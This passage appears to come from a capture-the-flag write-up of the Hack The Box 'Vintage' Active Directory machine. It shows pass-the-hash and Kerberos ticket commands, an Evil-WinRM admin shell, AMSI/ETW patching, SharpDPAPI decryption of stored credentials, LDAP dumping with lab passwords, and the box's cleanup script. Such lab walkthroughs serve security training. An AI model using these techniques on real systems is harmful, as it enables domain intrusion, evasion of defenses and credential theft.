┌──(bolke㉿bolke)-[~/htb/vintage] └─$ netexec smb dc01.vintage.htb -u Administrator -H 468c7497513f8243b59980f2240a10de -k SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False) (NTLM:False) SMB dc01.vintage.htb 445 dc01 [-] vintage.htb\Administrator:468c7497513f8243b59980f2240a10de STATUS_LOGON_TYPE_NOT_GRANTED
STATUS_LOGON_TYPE_NOT_GRANTED says that this user cannot log on, at least in this way.
L.Bianchi_adm
The Domain Admins group has two users in it:

I’ll try the same thing with L.Bianchi_adm:
└─$ getTGT.py vintage.htb/L.Bianchi_adm@dc01.vintage.htb -hashes :8fc670eb02e15c49b9e2364a74c4c25e
Impacket v0.13.0.dev0+20250415.195618.c384b5fb - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in L.Bianchi_adm@dc01.vintage.htb.ccache
└─$ KRB5CCNAME=L.Bianchi_adm@dc01.vintage.htb.ccache evil-winrm -i dc01.vintage.htb -r vintage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\L.Bianchi_adm\Documents>
It works, and I have a shell. I could have skipped the DCSync attack and just gotten a ticket as L.Bianchi_adm from the RBCD attack as well.
I’ll read root.txt:
That was Fun 🙂
Other handy enum tools
ldapsearch -H ldap://10.10.11.45 -D "P.Rosa@vintage.htb" -w 'Rosaisbest123' -b "DC=vintage,DC=htb" | tee -a ldap.data ldapdomaindump -u 'vintage\P.Rosa' -p 'Rosaisbest123' -o dump/ ldap://10.10.11.45 -at SIMPLE .
Beyond root
Evil-WinRM on both Kali and Parrot is 3.5 and the latest version that I’m using here is 3.7 which had some updates for the ETW and AMSI patching
Also the default version will throw this error [ malloc_consolidate(): unaligned fastbin chunk detected ] and kill our shell after a while, randomly or when something is taking too long to load / finish
Also another thing for loading anything straight into memory to work, we’ll have to run Bypass-4MSI for the patching’s > menu to reload the utilities > and then Invoke-Binary
┌──(bolke㉿bolke)-[~/htb/vintage]
└─$ evil-winrm -i dc01.vintage.htb -r vintage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cd c:\programdata
*Evil-WinRM* PS C:\programdata> menu
,. ( . ) " ,. ( . ) .
(" ( ) )' ,' (` '` (" ) )' ,' . ,)
.; ) ' (( (" ) ;(, . ;) " )" .; ) ' (( (" ) );(, )((
_".,_,.__).,) (.._( ._), ) , (._..( '.._"._, . '._)_(..,_(_".) _( _')
\_ _____/__ _|__| | (( ( / \ / \__| ____\______ \ / \
| __)_\ \/ / | | ;_)_') \ \/\/ / |/ \| _/ / \ / \
| \\ /| | |__ /_____/ \ /| | | \ | \/ Y \
/_______ / \_/ |__|____/ \__/\ / |__|___| /____|_ /\____|__ /
\/ \/ \/ \/ \/
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
*Evil-WinRM* PS C:\programdata> Bypass-4MSI
Info: Patching 4MSI, please be patient...
[+] Success!
Info: Patching ETW, please be patient ..
[+] Success!
*Evil-WinRM* PS C:\programdata> menu
Info: Bypass-4MSI is loaded. Trying to load utilities
,. ( . ) " ,. ( . ) .
(" ( ) )' ,' (` '` (" ) )' ,' . ,)
.; ) ' (( (" ) ;(, . ;) " )" .; ) ' (( (" ) );(, )((
_".,_,.__).,) (.._( ._), ) , (._..( '.._"._, . '._)_(..,_(_".) _( _')
\_ _____/__ _|__| | (( ( / \ / \__| ____\______ \ / \
| __)_\ \/ / | | ;_)_') \ \/\/ / |/ \| _/ / \ / \
| \\ /| | |__ /_____/ \ /| | | \ | \/ Y \
/_______ / \_/ |__|____/ \__/\ / |__|___| /____|_ /\____|__ /
\/ \/ \/ \/ \/
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
*Evil-WinRM* PS C:\programdata> Invoke-Binary /home/bolke/htb/vintage/SharpDPAPI.exe "triage, /password:Zer0the0ne"
__ _ _ _ ___
(_ |_ _. ._ ._ | \ |_) /\ |_) |
__) | | (_| | |_) |_/ | /--\ | _|_
|
v1.12.0
[*] Action: User DPAPI Credential and Vault Triage
[*] Will decrypt user masterkeys with password: Zer0the0ne
[*] Found MasterKey : C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
[*] Found MasterKey : C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
[*] Preferred master keys:
C:\Users\C.Neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115:99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
[*] User master key cache:
{4dbf04d8-529b-4b4c-b4ae-8e875e4fe847}:637B40612DAF4B1BD99785833479898AEB6D9739
{99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}:665C9A57083D5DFAE8627916FE4AD144006C59DC
[*] Triaging Credentials for current user
Folder : C:\Users\C.Neri\AppData\Local\Microsoft\Credentials\
CredFile : DFBE70A7E5CC19A398EBF1B96859CE5D
guidMasterKey : {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
size : 11020
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description : Local Credential Data
LastWritten : 6/7/2024 1:17:08 PM
TargetName : WindowsLive:target=virtualapp/didlogical
TargetAlias :
Comment : PersistedCredential
UserName : 02eicexxucchzqre
Credential :
Folder : C:\Users\C.Neri\AppData\Roaming\Microsoft\Credentials\
CredFile : C4BB96844A5C9DD45D5B6A9859252BA6
guidMasterKey : {99cf41a3-a552-4cf7-a8d7-aca2d6f7339b}
size : 430
flags : 0x20000000 (CRYPTPROTECT_SYSTEM)
algHash/algCrypt : 32772 (CALG_SHA) / 26115 (CALG_3DES)
description : Enterprise Credential Data
LastWritten : 6/7/2024 5:08:23 PM
TargetName : LegacyGeneric:target=admin_acc
TargetAlias :
Comment :
UserName : vintage\c.neri_adm
Credential : Uncr4ck4bl3P4ssW0rd0312
.
Cleanup script
*Evil-WinRM* PS C:\windows\system32\tasks> type "C:\users\administrator\documents\cleanup.ps1"
Import-Module ActiveDirectory
$groupName = "ServiceManagers"
$accountsToAdd = @("C.Neri", "G.Viola", "L.Bianchi")
$currentMembers = Get-ADGroupMember -Identity $groupName -Recursive
foreach ($member in $currentMembers) {
if ($accountsToAdd -notcontains $member.SamAccountName) {
Remove-ADGroupMember -Identity $groupName -Members $member -Confirm:$false
Write-Output "$($member.SamAccountName) has been removed from the $groupName group."
}
}
foreach ($account in $accountsToAdd) {
$groupMember = Get-ADGroupMember -Identity $groupName -Recursive | Where-Object { $_.SamAccountName -eq $account }
if (-not $groupMember) {
Add-ADGroupMember -Identity $groupName -Members $account -Confirm:$false
Write-Output "$account has been added to the $groupName group."
}
}
$groupName = "DelegatedAdmins"
$accountsToAdd = @("C.Neri_adm", "L.Bianchi_adm")
$currentMembers = Get-ADGroupMember -Identity $groupName -Recursive
foreach ($member in $currentMembers) {
if ($accountsToAdd -notcontains $member.SamAccountName) {
Remove-ADGroupMember -Identity $groupName -Members $member -Confirm:$false
Write-Output "$($member.SamAccountName) has been removed from the $groupName group."
}
}
foreach ($account in $accountsToAdd) {
$groupMember = Get-ADGroupMember -Identity $groupName -Recursive | Where-Object { $_.SamAccountName -eq $account }
if (-not $groupMember) {
Add-ADGroupMember -Identity $groupName -Members $account -Confirm:$false
Write-Output "$account has been added to the $groupName group."
}
}
# Clear SPNs, disable svc_sql
Set-ADUser -Identity svc_sql -Clear ServicePrincipalName
Disable-ADAccount -Identity svc_sql
Set-ADAccountPassword -Identity svc_sql -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Zer0the0ne" -Force)
*Evil-WinRM* PS C:\windows\system32\tasks>
.